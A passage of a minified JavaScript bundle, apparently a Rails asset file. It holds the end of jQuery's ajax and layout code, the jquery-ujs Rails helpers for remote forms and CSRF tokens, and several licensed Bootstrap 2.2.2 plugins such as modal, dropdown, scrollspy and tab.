p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
